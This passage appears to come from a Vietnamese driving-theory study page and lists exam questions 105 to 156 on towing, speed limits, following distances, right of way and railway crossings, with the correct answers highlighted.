<li>Xe cơ giới phải bật đèn ngay cả khi đường hầm sáng; phải cho xe chạy trên một làn đường và chỉ chuyển làn ở nơi được phép; được quay đầu xe, lùi xe khi cần thiết.</li>
<li>Xe máy chuyên dùng phải bật đèn ngay cả khi đường hầm sáng; phải cho xe chạy trên một làn đường và chỉ chuyển làn ở nơi được phép; được quay đầu xe, lùi xe khi cần thiết.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 105: Xe quá tải trọng, quá khổ giới hạn tham gia giao thông cần tuân thủ quy định nào ghi ở dưới đây?</strong></p>
<ol>
<li><em><strong>Phải được cơ quan quản lý đường bộ có thẩm quyền cấp phép và phải thực hiện các biện pháp bắt buộc để bảo vệ đường bộ, bảo đảm an toàn giao thông.</strong></em></li>
<li>Chủ phương tiện và lái xe chỉ cần thực hiện biện pháp để hạn chế việc gây hư hại đường bộ.</li>
<li>Được tham gia giao thông trên đường rộng.</li>
<li>Chỉ được tham gia giao thông vào ban đêm.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 106: Việc nối giữa xe kéo với xe được kéo trong trường hợp hệ thống hãm của xe được kéo không còn hiệu lực thì phải dùng cách nào?</strong></p>
<ol>
<li>Dùng dây cáp có độ dài 10 mét.</li>
<li>Dùng dây cáp có độ dài 5 mét.</li>
<li><em><strong>Dùng thanh nối cứng.</strong></em></li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 107: Xe kéo rơ moóc khi tham gia giao thông phải tuân thủ điều kiện nào ghi ở dưới đây?</strong></p>
<ol>
<li><em><strong>Phải có tổng trọng lượng lớn hơn tổng trọng lượng của rơ moóc hoặc phải có hệ thống hãm có hiệu lực cho rơ moóc.</strong></em></li>
<li>Phải có tổng trọng lượng tương đương tổng trọng lượng của rơ moóc hoặc phải có hệ thống hãm có hiệu lực cho xe kéo rơ moóc.</li>
<li>Phải được lắp phanh phụ theo quy định để đảm bảo an toàn.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 108: Xe ô tô kéo xe khác thế nào là đúng quy tắc giao thông?</strong></p>
<ol>
<li><em><strong>Được kéo theo một xe ô tô hoặc xe máy chuyên dùng khác khi xe này không tự chạy được và phải đảm bảo an toàn; xe được kéo phải có người điều khiển và hệ thống lái của xe đó phải còn hiệu lực; trường hợp hệ thống hãm của xe được kéo không còn hiệu lực thì xe kéo nhau phải nối bằng thanh nối cứng.</strong></em></li>
<li>Được kéo theo một xe ô tô và xe máy chuyên dùng khác khi xe này không tự chạy được và phải đảm bảo an toàn; xe được kéo phải có người ngồi trên xe để kịp thời phát hiện các trường hợp mất an toàn.</li>
<li>Được kéo theo một xe ô tô và xe máy chuyên dùng khác khi xe này không tự chạy được và hệ thống phanh bị hỏng, xe kéo nhau phải nối bằng dây cáp có độ dài phù hợp.</li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 109: Người ngồi trên xe mô tô 2 bánh, xe gắn máy phải đội mũ bảo hiểm có cài quai đúng quy cách khi nào?</strong></p>
<ol>
<li><em><strong>Khi tham gia giao thông đường bộ.</strong></em></li>
<li>Chỉ khi đi trên đường chuyên dùng; đường cao tốc.</li>
<li>Khi tham gia giao thông trên đường tỉnh lộ hoặc quốc lộ.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 110: Người điểu khiển xe mô tô hai bánh, xe gắn máy được phép chở tối đa 2 người trong những trường hợp nào?</strong></p>
<ol>
<li>Chở người bệnh đi cấp cứu; trẻ em dưới 14 tuổi.</li>
<li>Áp giải người có hành vi vi phạm pháp luật.</li>
<li><em><strong>Cả ý 1 và ý 2.</strong></em></li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 111: Người điều khiển xe mô tô hai bánh, xe gắn máy không được thực hiện những hành vi nào dưới đây?</strong></p>
<ol>
<li><em><strong>Đi vào phần đường dành cho người đi bộ và phương tiện khác; sử dụng ô, điện thoại di động, thiết bị âm thanh (trừ thiết bị trợ thính), đi xe dàn hàng ngang.</strong></em></li>
<li>Chở 02 người; trong đó, có người bệnh đi cấp cứu hoặc trẻ em dưới 14 tuổi hoặc áp giải người có hành vi vi phạm pháp luật.</li>
<li>Điều khiển phương tiện tham gia giao thông trên đường tỉnh lộ hoặc quốc lộ.</li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 112: Người điều khiển xe mô tô hai bánh, xe gắn máy có được đi xe dàn hàng ngang; đi xe vào phần đường dành cho người đi bộ và phương tiện khác; sử dụng ô, điện thoại di động, thiết bị âm thanh (trừ thiết bị trợ thính) hay không?</strong></p>
<ol>
<li>Được phép nhưng phải đảm bảo an toàn.</li>
<li><em><strong>Không được phép.</strong></em></li>
<li>Được phép tùy từng hoàn cảnh, điều kiện cụ thể.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 113: Người lái xe phải giảm tốc độ thấp hơn tốc độ tối đa cho phép (có thể dừng lại một cách an toàn) trong trường hợp nào dưới đây?</strong></p>
<ol>
<li>Khi có báo hiệu cảnh báo nguy hiểm hoặc có chướng ngại vật trên đường; khi chuyển hướng xe chạy hoặc tầm nhìn bị hạn chế; khi qua nơi đường giao nhau, nơi đường bộ giao nhau với đường sắt; đường vòng; đường có địa hình quanh co, đèo dốc.</li>
<li>Khi qua cầu, cống hẹp; khi lên gần đỉnh dốc, khi xuống dốc, khi qua trường học, khu đông dân cư, khu vực đang thi công trên đường bộ; hiện trường xảy ra tai nạn giao thông.</li>
<li>Khi điều khiển xe vượt xe khác trên đường quốc lộ, đường cao tốc.</li>
<li><em><strong>Cả ý 1 và ý 2.</strong></em></li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 114: Khi gặp một đoàn xe, một đoàn xe tang hay gặp một đoàn người có tổ chức theo đội ngũ, người lái xe phải xử lý như thế nào?</strong></p>
<ol>
<li>Từ từ đi cắt qua đoàn người, đoàn xe.</li>
<li><em><strong>Không được cắt ngang qua đoàn người, đoàn xe.</strong></em></li>
<li>Báo hiệu từ từ cho xe đi cắt qua để bảo đảm an toàn.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 115: Tại ngã ba hoặc ngã tư không có đảo an toàn, người lái xe phải nhường đường như thế nào là đúng trong các trường hợp dưới đây?</strong></p>
<ol>
<li><em><strong>Nhường đường cho người đi bộ đang đi trên phần đường dành cho người đi bộ sang đường; nhường đường cho xe đi trên đường ưu tiên, đường chính từ bất kỳ hướng nào tới; nhường đường cho xe ưu tiên, xe đi từ bên phải đến.</strong></em></li>
<li>Nhường đường cho người đi bộ đang đứng chờ đi qua phần đường dành cho người đi bộ sang đường; nhường đường cho xe đi trên đường ngược chiều, đường nhánh từ bất kỳ hướng nào tới; nhường đường cho xe đi từ bên trái đến</li>
<li>Không phải nhường đường.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 116: Khi điều khiển xe cơ giới, người lái xe phải bật đèn tín hiệu báo rẽ trong trường hợp nào sau đây?</strong></p>
<ol>
<li>Khi cho xe chạy thẳng.</li>
<li><em><strong>Trước khi thay đổi làn đường.</strong></em></li>
<li>Sau khi thay đổi làn đường.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 117: Trên đoạn đường hai chiều không có giải phân cách giữa, người lái xe không được vượt xe khác trong các trường hợp nào dưới đây?</strong></p>
<ol>
<li>Xe bị vượt bất ngờ tăng tốc độ và cố tình không nhường đường.</li>
<li>Xe bị vượt giảm tốc độ và nhường đường.</li>
<li>Phát hiện có xe đi ngược chiều.</li>
<li><em><strong>Cả ý 1 và ý 3.</strong></em></li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 118: Khi lái xe trên đường vắng mà cảm thấy buồn ngủ, người lái xe nên chọn cách xử lý như thế nào cho phù hợp?</strong></p>
<ol>
<li>Tăng tốc độ kết hợp với nghe nhạc và đi tiếp.</li>
<li><em><strong>Quan sát, dừng xe tại nơi quy định; nghỉ cho đến khi hết buồn ngủ và đi tiếp.</strong></em></li>
<li>Sử dụng một ít rượu và bia để hết buồn ngủ và đi tiếp.</li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 119: Trên đường cao tốc, người lái xe xử lý như thế nào khi đã vượt quá lối ra của đường định rẽ?</strong></p>
<ol>
<li>Quay xe, chạy trên lề đường bên phải và rẽ khỏi đường cao tốc.</li>
<li>Lùi xe sát lề đường bên phải và rẽ khỏi đường cao tốc.</li>
<li><em><strong>Tiếp tục chạy đến lối ra tiếp theo.</strong></em></li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 120: Người lái xe mô tô xử lý như thế nào khi cho xe mô tô phía sau vượt?</strong></p>
<ol>
<li><em><strong>Nếu đủ điều kiện an toàn, người lái xe phải giảm tốc độ, đi sát về bên phải của phần đường xe chạy cho đến khi xe sau đã vượt qua, không được gây trở ngại đối với xe xin vượt.</strong></em></li>
<li>Lái xe vào lề đường bên trái và giảm tốc độ để xe phía sau vượt qua, không được gây trở ngại đối với xe xin vượt.</li>
<li>Nếu đủ điều kiện an toàn, người lái xe phải tăng tốc độ, đi sát về bên phải của phần đường xe chạy cho đến khi xe sau đã vượt qua.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 121: Khi xe ô tô bị hỏng tại vị trí giao nhau giữa đường bộ và đường sắt, người lái xe xử lý như thế nào?</strong></p>
<ol>
<li><em><strong>Nhanh chóng đặt báo hiệu trên đường sắt cách tối thiểu 500 mét về hai phía để báo cho người điều khiển phương tiện đường sắt và tìm cách báo cho người quản lý đường sắt, nhà ga nơi gần nhất, đồng thời phải bằng mọi biện pháp nhanh chóng đưa ô tô hỏng ra khỏi phạm vi an toàn đường sắt.</strong></em></li>
<li>Nhanh chóng đặt biển cảnh báo nguy hiểm tại vị trí xe ô tô bị hỏng để đoàn tàu dừng lại.</li>
<li>Liên hệ ngay với đơn vị cứu hộ để đưa ô tô hỏng ra khỏi phạm vi an toàn đường sắt.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 122: Trong các trường hợp dưới đây, để đảm bảo an toàn khi tham gia giao thông, người lái xe mô tô cần thực hiện như thế nào?</strong></p>
<ol>
<li><em><strong>Phải đội mũ bảo hiểm đạt chuẩn, có cài quai đúng quy cách, mặc quần áo gọn gàng; không sử dụng ô, điện thoại di động, thiết bị âm thanh (trừ thiết bị trợ thính).</strong></em></li>
<li>Phải đội mũ bảo hiểm khi trời mưa gió hoặc trời quá nắng; có thể sử dụng ô, điện thoại di động, thiết bị âm thanh nhưng phải đảm bảo an toàn.</li>
<li>Phải đội mũ bảo hiểm khi cảm thấy mất an toàn giao thông hoặc khi chuẩn bị di chuyển quãng đường xa.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 123: Đường bộ trong khu vực đông dân cư gồm những đoạn đường nào dưới đây?</strong></p>
<ol>
<li>Là đoạn đường nằm trong khu công nghiệp có đông người và phương tiện tham gia giao thông và được xác định cụ thể bằng biển chỉ dẫn địa giới.</li>
<li><em><strong>Là đoạn đường bộ nằm trong khu vực nội thành phố, nội thị xã, nội thị trấn và những đoạn đường có đông dân cư sinh sống sát dọc theo đường, có các hoạt động ảnh hưởng đến an toàn giao thông; được xác định bằng biển báo hiệu là đường khu đông dân cư.</strong></em></li>
<li>Là đoạn đường nằm ngoài khu vực nội thành phố, nội thị xã có đông người và phương tiện tham gia giao thông và được xác định cụ thể bằng biển chỉ dẫn địa giới.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 124: Tốc độ tối đa cho phép đối với xe máy chuyên dùng, xe gắn máy (kể cả xe máy điện) và các loại xe tương tự trên đường bộ (trừ đường cao tốc) không được vượt quá bao nhiêu km/h?</strong></p>
<ol>
<li>50 km/h.</li>
<li><em><strong>40 km/h.</strong></em></li>
<li>60 km/h.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 125: Trên đường bộ (trừ đường cao tốc) trong khu vực đông dân cư, đường đôi có dải phân cách giữa, xe mô tô hai bánh, ô tô chở người đến 30 chỗ tham gia giao thông với tốc độ tối đa cho phép là bao nhiêu?</strong></p>
<ol>
<li><em><strong>60 km / h.</strong></em></li>
<li>50 km / h.</li>
<li>40 km / h.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 126: Trên đường bộ (trừ đường cao tốc) trong khu vực đông dân cư, đường hai chiều không có dải phân cách giữa, xe mô tô hai bánh, ô tô chở người đến 30 chỗ tham gia giao thông với tốc độ tối đa cho phép là bao nhiêu?</strong></p>
<ol>
<li>60 km / h.</li>
<li><em><strong>50 km / h.</strong></em></li>
<li>40 km / h.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 127: Trên đường bộ (trừ đường cao tốc) trong khu vực đông dân cư, đường hai chiều hoặc đường một chiều có một làn xe cơ giới, loại xe nào dưới đây được tham gia giao thông với tốc độ tối đa cho phép là 50 km/h?</strong></p>
<ol>
<li><em>Ô tô con, ô tô tải, ô tô chở người trên 30 chỗ.</em></li>
<li><strong>Xe gắn máy, xe máy chuyên dùng.</strong></li>
<li>Cả ý 1 và ý 2.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 128: Trên đường bộ (trừ đường cao tốc) trong khu vực đông dân cư, đường đôi hoặc đường một chiều có từ hai làn xe cơ giới trở lên, loại xe nào dưới đây được tham gia giao thông với tốc độ tối đa cho phép là 60 km/h?</strong></p>
<ol>
<li><em>Ô tô con, ô tô tải, ô tô chở người trên 30 chỗ.</em></li>
<li><strong>Xe gắn máy, xe máy chuyên dùng.</strong></li>
<li>Cả ý 1 và ý 2.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 129: Trên đường bộ (trừ đường cao tốc) ngoài khu vực đông dân cư, đường đôi có dải phân cách giữa, loại xe nào dưới đây tham gia giao thông với tốc độ tối đa cho phép là 90 km/h?</strong></p>
<ol>
<li>Ô tô chở người trên 30 chỗ (trừ ô tô buýt), ô tô tải có trọng tải trên 3,5 tấn.</li>
<li><em><strong>Xe ô tô con, xe ô tô chở người đến 30 chỗ (trừ ô tô buýt), ô tô tải có trọng tải đến 3,5 tấn.</strong></em></li>
<li>Ô tô buýt, ô tô đầu kéo kéo sơ mi rơ moóc, ô tô chuyên dùng, xe mô tô.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 130: Trên đường bộ ngoài khu vực đông dân cư, đường đôi có dải phân cách giữa (trừ đường cao tốc), loại xe nào dưới đây tham gia giao thông với tốc độ tối đa cho phép là 80 km/h?</strong></p>
<ol>
<li>Ô tô buýt; ô tô đầu kéo kéo sơ mi rơ moóc; ô tô chuyên dùng; xe mô tô.</li>
<li><em><strong>Ô tô chở người trên 30 chỗ (trừ ô tô buýt), ô tô tải có trọng tải trên 3,5 tấn (trừ ô tô xi téc).</strong></em></li>
<li>Ô tô kéo rơ moóc, ô tô kéo xe khác, xe gắn máy.</li>
<li>Xe ô tô con, xe ô tô chở người đến 30 chỗ (trừ ô tô buýt), ô tô tải có trọng tải đến 3,5 tấn.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 131: Trên đường bộ ngoài khu vực đông dân cư, đường đôi có dải phân cách giữa (trừ đường cao tốc), loại xe nào dưới đây tham gia giao thông với tốc độ tối đa cho phép là 70 km/h?</strong></p>
<ol>
<li><em><strong>Ô tô buýt; ô tô đầu kéo kéo sơ mi rơ moóc; xe mô tô; ô tô chuyên dùng (trừ ô tô trộn vữa, ô tô trộn bê tông).</strong></em></li>
<li>Ô tô kéo rơ moóc, ô tô kéo xe khác, xe gắn máy.</li>
<li>Ô tô chở người trên 30 chỗ (trừ ô tô buýt), ô tô tải có trọng tải trên 3,5 tấn.</li>
<li>Xe ô tô con, xe ô tô chở người đến 30 chỗ (trừ ô tô buýt), ô tô tải có trọng tải đến 3,5 tấn.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 132: Trên đường bộ ngoài khu vực đông dân cư, đường đôi có dải phân cách giữa (trừ đường cao tốc), loại xe nào dưới đây tham gia giao thông với tốc độ tối đa cho phép là 60 km/h?</strong></p>
<ol>
<li><em><strong>Ô tô kéo rơ moóc, ô tô kéo xe khác, ô tô trộn vữa, ô tô trộn bê tông, ô tô xi téc.</strong></em></li>
<li>Ô tô chở người trên 30 chỗ (trừ ô tô buýt), ô tô tải có trọng tải trên 3,5 tấn.</li>
<li>Xe ô tô con, xe ô tô chở người đến 30 chỗ (trừ xe buýt), ô tô tải có trọng tải nhỏ hơn hoặc bằng 3,5 tấn.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 133: Trên đường bộ ngoài khu vực đông dân cư, đường hai chiều không có dải phân cách giữa; đường một chiều có một làn xe cơ giới (trừ đường cao tốc), loại xe nào dưới đây tham gia giao thông với tốc độ tối đa cho phép là 80 km/h?</strong></p>
<ol>
<li>Ô tô kéo rơ moóc, ô tô kéo xe khác, xe gắn máy.</li>
<li>Ô tô chở người trên 30 chỗ (trừ ô tô buýt), ô tô tải có trọng tải trên 3,5 tấn.</li>
<li><em><strong>Xe ô tô con, xe ô tô chở người đến 30 chỗ (trừ xe buýt), ô tô tải có trọng tải nhỏ hơn hoặc bằng 3,5 tấn.</strong></em></li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 134: Trên đường bộ ngoài khu vực đông dân cư, đường hai chiều không có dải phân cách giữa; đường một chiều có 01 làn xe cơ giới (trừ đường cao tốc), loại xe nào dưới đây tham gia giao thông với tốc độ tối đa cho phép là 70 km/h?</strong></p>
<ol>
<li>Ô tô kéo rơ moóc, ô tô kéo xe khác, xe gắn máy.</li>
<li><em><strong>Ô tô chở người trên 30 chỗ (trừ ô tô buýt), ô tô tải có trọng tải trên 3,5 tấn (trừ ô tô xi téc).</strong></em></li>
<li>Xe ô tô con, xe ô tô chở người đến 30 chỗ (trừ xe buýt), ô tô tải có trọng tải nhỏ hơn hoặc bằng 3,5 tấn.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 135: Trên đường bộ ngoài khu vực đông dân cư, đường hai chiều không có dải phân cách giữa; đường một chiều có 01 làn xe cơ giới (trừ đường cao tốc), loại xe nào dưới đây tham gia giao thông với tốc độ tối đa cho phép là 60 km/h?</strong></p>
<ol>
<li>Ô tô kéo rơ moóc, ô tô kéo xe khác, xe gắn máy.</li>
<li>Ô tô chở người trên 30 chỗ (trừ ô tô buýt), ô tô tải có trọng tải trên 3,5 tấn.</li>
<li><em><strong>Ô tô buýt, ô tô đầu kéo kéo sơ mi rơ moóc, xe mô tô, ô tô chuyên dùng (trừ ô tô trộn vữa, ô tô trộn bê tông).</strong></em></li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 136: Trên đường bộ ngoài khu vực đông dân cư, đường hai chiều không có dải phân cách giữa; đường một chiều có 01 làn xe cơ giới (trừ đường cao tốc), loại xe nào dưới đây tham gia giao thông với tốc độ tối đa cho phép là 50 km/h?</strong></p>
<ol>
<li>Ô tô kéo rơ moóc, ô tô kéo xe khác, xe gắn máy.</li>
<li>Ô tô chở người trên 30 chỗ (trừ ô tô buýt), ô tô tải có trọng tải trên 3,5 tấn.</li>
<li><em><strong>Ô tô kéo rơ moóc, ô tô kéo xe khác, ô tô trộn vữa, ô tô trộn bê tông, ô tô xi téc.</strong></em></li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 137: Khi tham gia giao thông trên đoạn đường không có biển báo “Cự ly tối thiểu giữa hai xe”, với điều kiện mặt đường khô ráo, xe cơ giới đang chạy với tốc độ từ trên 60 km/h đến 80 km/h, người lái xe phải giữ khoảng cách an toàn với xe đang chạy liền trước tối thiểu là bao nhiêu?</strong></p>
<ol>
<li>35 m.</li>
<li><em><strong>55 m.</strong></em></li>
<li>70 m.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 138: Khi tham gia giao thông trên đoạn đường không có biển báo “Cự ly tối thiểu giữa hai xe”, với điều kiện mặt đường khô ráo, xe cơ giới đang chạy với tốc độ từ trên 80 km/h đến 100 km/h, người lái xe phải giữ khoảng cách an toàn với xe đang chạy liền trước tối thiểu là bao nhiêu?</strong></p>
<ol>
<li>35 m.</li>
<li>55 m.</li>
<li><em><strong>70 m.</strong></em></li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 139: Khi tham gia giao thông trên đoạn đường không có biển báo “Cự ly tối thiểu giữa hai xe”, với điều kiện mặt đường khô ráo, xe cơ giới đang chạy với tốc độ từ trên 100 km/h đến 120 km/h, người lái xe phải giữ khoảng cách an toàn với xe đang chạy liền trước tối thiểu là bao nhiêu?</strong></p>
<ol>
<li>55 m.</li>
<li>70 m.</li>
<li><em><strong>100 m.</strong></em></li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 140: Khi điều khiển xe chạy với tốc độ dưới 60 km/h, để đảm bảo khoảng cách an toàn giữa hai xe, người lái xe phải điều khiển xe như thế nào?</strong></p>
<ol>
<li>Chủ động giữ khoảng cách an toàn phù hợp với xe chạy liền trước xe của mình.</li>
<li>Đảm bảo khoảng cách an toàn theo mật độ phương tiện, tình hình giao thông thực tế.</li>
<li><em><strong>Cả ý 1 và ý 2.</strong></em></li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 141: Người lái xe phải giảm tốc độ thấp hơn tốc độ tối đa cho phép đến mức cần thiết, chú ý quan sát và chuẩn bị sẵn sàng những tình huống có thế xảy ra để phòng ngừa tai nạn trong các trường hợp nào dưới đây?</strong></p>
<ol>
<li><em><strong>Gặp biển báo nguy hiểm trên đường.</strong></em></li>
<li>Gặp biển chỉ dẫn trên đường.</li>
<li>Gặp biển báo hết mọi lệnh cấm.</li>
<li>Gặp biển báo hết hạn chế tốc độ tối đa cho phép.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 142: Người lái xe phải giảm tốc độ, đi sát về bên phải của phần đường xe chạy trong các trường hợp nào dưới đây?</strong></p>
<ol>
<li>Khi vượt xe khác.</li>
<li>Khi vượt xe khác tại đoạn đường được phép vượt.</li>
<li><em><strong>Khi xe sau xin vượt và đảm bảo an toàn.</strong></em></li>
<li>Khi xe sau có tín hiệu vượt bên phải.</li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 143: Tại các điểm giao cắt giữa đường bộ và đường sắt quyền ưu tiên thuộc về loại phương tiện nào dưới đây?</strong></p>
<ol>
<li>Xe cứu hỏa.</li>
<li>Xe cứu thương.</li>
<li><em><strong>Phương tiện giao thông đường sắt.</strong></em></li>
<li>Ô tô, mô tô và xe máy chuyên dùng.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 144: Các phương tiện tham gia giao thông đường bộ (kể cả những xe có quyền ưu tiên) đều phải dừng lại bên phải đường của mình và trước vạch “dừng xe” tại các điểm giao cắt giữa đường bộ và đường sắt khi có báo hiệu dừng nào dưới đây?</strong></p>
<ol>
<li>Hiệu lệnh của nhân viên gác chắn.</li>
<li>Đèn đỏ sáng nháy, cờ đỏ, biển đỏ.</li>
<li>Còi, chuông kêu, chắn đã đóng.</li>
<li><em><strong>Tất cả các ý trên.</strong></em></li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 145: Trên đoạn đường bộ giao nhau đồng mức với đường sắt, người không có nhiệm vụ có được tự ý mở chắn đường ngang khi chắn đã đóng hay không?</strong></p>
<ol>
<li><em><strong>Không được phép.</strong></em></li>
<li>Được phép nhưng phải đảm bảo an toàn.</li>
<li>Được phép tùy từng hoàn cảnh và điều kiện cụ thể.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 146: Tác dụng của mũ bảo hiểm đối với người ngồi trên xe mô tô hai bánh trong trường hợp xảy ra tai nạn giao thông là gì?</strong></p>
<ol>
<li>Để làm đẹp.</li>
<li>Để tránh mưa nắng.</li>
<li><em><strong>Để giảm thiểu chấn thương vùng đầu.</strong></em></li>
<li>Để các loại phương tiện khác dễ quan sát.</li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 147: Khi điều khiển phương tiện tham giao giao thông, những hành vi nào dưới đây bị nghiêm cấm?</strong></p>
<ol>
<li>Thay đổi tốc độ của xe trên đường bộ.</li>
<li>Thay đổi tay số của xe trên đường bộ.</li>
<li><em><strong>Lạng lách, đánh võng trên đường bộ.</strong></em></li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 148: Người lái xe phải nhanh chóng giảm tốc độ, tránh hoặc dừng lại sát lề đường bên phải để nhường đường cho các xe nào nêu dưới đây?</strong></p>
<ol>
<li>Xe chữa cháy, xe quân sự, xe công an, xe cứu thương, xe hộ đê sau khi thực hiện nhiệm vụ khẩn cấp, không có tín hiệu còi, cờ, đèn theo quy định của pháp luật.</li>
<li><em><strong>Xe chữa cháy, xe quân sự, xe công an, xe cứu thương, xe hộ đê đi làm nhiệm vụ khẩn cấp có tín hiệu còi, cờ, đèn theo quy định của pháp luật.</strong></em></li>
<li>Xe ô tô, xe máy, đoàn xe đang diễu hành có tổ chức có báo tín hiệu xin vượt bằng còi và đèn.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 149: Tại nơi đường giao nhau, người lái xe đang đi trên đường không ưu tiên phải xử lý như thế nào là đúng quy tắc giao thông?</strong></p>
<ol>
<li>Tăng tốc độ qua đường giao nhau để đi trước xe đi trên đường ưu tiên.</li>
<li>Giảm tốc độ qua đường giao nhau để đi trước xe đi trên đường ưu tiên.</li>
<li><em><strong>Nhường đường cho xe đi trên đường ưu tiên từ bất kỳ hướng nào tới.</strong></em></li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 150: Khi xe ô tô, mô tô đến gần vị trí giao nhau giữa đường bộ và đường sắt không có rào chắn, khi đèn tín hiệu màu đỏ đã bật sáng hoặc khi có tiếng chuông báo hiệu, người lái xe xử lý như thế nào?</strong></p>
<ol>
<li>Giảm tốc độ cho xe vượt qua đường sắt.</li>
<li>Nhanh chóng cho xe vượt qua đường sắt trước khi tàu hỏa tới.</li>
<li>Giảm tốc độ cho xe vượt qua đường sắt trước khi tàu hỏa tới.</li>
<li><em><strong>Cho xe dừng ngay lại và giữ khoảng cách tối thiểu 5 mét tính từ ray gấn nhất.</strong></em></li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 151: Khi điều khiển xe trên đường vòng, khuất tầm nhìn người lái xe cần phải làm gì để đảm bảo an toàn?</strong></p>
<ol>
<li><em><strong>Đi đúng làn đường, đúng tốc độ quy định, không được vượt xe khác.</strong></em></li>
<li>Đi sang làn đường của xe ngược chiều để mở rộng tầm nhìn và vượt xe khác.</li>
<li>Cho xe đi sát bên phải làn đường, bật tín hiệu báo hiệu để vượt bên phải xe khác.</li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 152: Người lái xe phải xử lý như thế nào khi quan sát phía trước thấy người đi bộ đang sang đường tại nơi có vạch đường dành cho người đi bộ để đảm bảo an toàn?</strong></p>
<ol>
<li>Giảm tốc độ, đi từ từ để vượt qua trước người đi bộ.</li>
<li><em><strong>Giảm tốc độ, có thể dừng lại nếu cần thiết trước vạch dừng xe để nhường đường cho người đi bộ qua đường.</strong></em></li>
<li>Tăng tốc độ để vượt qua trước người đi bộ</li>
</ol>
<p class="has-vivid-red-color has-text-color"><strong>Câu 153: Khi muốn lùi xe nhưng không quan sát được phía sau, cần làm gì để đảm bảo an toàn?</strong></p>
<ol>
<li>Phải lùi thật chậm.</li>
<li>Có thể được lùi xe nhưng phải mở cửa xe.</li>
<li><em><strong>Không được lùi xe.</strong></em></li>
<li>Bấm còi 3 lần liên tiếp trước khi lùi.</li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 154: Người điều khiển phương tiện tham gia giao thông đường bộ phải giảm tốc độ để có thể dừng lại một cách an toàn trong các trường hợp nào dưới đây?</strong></p>
<ol>
<li>Khi có người đi bộ, xe lăn của người khuyết tật qua đường; đến gần bến xe buýt, điểm dừng đỗ xe có khách đang lên, xuống xe.</li>
<li>Khi điều khiển phương tiện đi qua khu vực trạm kiểm soát tải trọng xe, trạm cảnh sát giao thông, trạm giao dịch thanh toán đối với các phương tiện sử dụng đường bộ.</li>
<li><em><strong>Cả ý 1 và ý 2.</strong></em></li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 155: Tại những đoạn đường không bố trí biển báo hạn chế tốc độ, không bố trí biển báo khoảng cách an toàn tối thiểu giữa hai xe, người điều khiển phương tiện tham gia giao thông phải thực hiện quy định nào dưới đây để đảm bảo an toàn giao thông?</strong></p>
<ol>
<li>Người điều khiển phương tiện tham gia giao thông không hạn chế tốc độ và khoảng cách an toàn tối thiểu giữa hai xe.</li>
<li>Người điều khiển phương tiện tham gia giao thông không hạn chế tốc độ và khoảng cách an toàn tối thiểu giữa hai xe vào ban đêm.</li>
<li><em><strong>Người điều khiển phương tiện tham gia giao thông phải nghiêm chỉnh chấp hành quy định về tốc độ, khoảng cách an toàn tối thiểu giữa hai xe.</strong></em></li>
</ol>
<p class="has-vivid-cyan-blue-color has-text-color"><strong>Câu 156: Khi tham gia giao thông trên đường cao tốc, người lái xe, người điều khiển xe máy chuyên dùng phải thực hiện như thế nào là đúng quy tắc giao thông?</strong></p>
<ol>
